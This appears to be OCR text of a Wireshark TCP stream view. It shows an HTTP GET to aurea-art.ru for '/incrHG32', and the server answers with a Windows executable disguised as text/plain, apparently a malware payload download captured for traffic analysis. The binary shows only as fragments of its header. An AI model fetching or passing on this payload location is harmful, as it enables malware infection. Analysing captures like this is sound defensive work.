 Follow TCP Stream (tcp.stream eq 1)
Stream Content
GET /incrHG32 HTTP/1.1
Host: aurea-art.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 24 Oct 2017 17:47:30 GMT
Server: Apache/2.2.3 (CentOS)
Last-Modified: Tue, 24 Oct 2017 16:30:06 GMT
ETag: "2560cfb-40ac0-73a53f80"
Accept-Ranges: bytes
Content-Length: 264896
Keep-Alive: timeout=15, max=1000
Connection: Keep-Alive
Content-Type: text/plain
MZ......................@................................................!..L.!This
program cannot be run in DOS mode.
$..........
\............................j.......................................Ric
h............................PE..L......Y...............
.............W............
@..........................................................................+..
(....p...............................................................!..
Entire conversation (265261 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close